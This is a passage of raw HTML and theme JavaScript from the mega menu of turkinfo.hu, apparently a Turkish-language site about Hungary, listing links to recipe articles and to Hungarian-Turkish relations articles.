href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 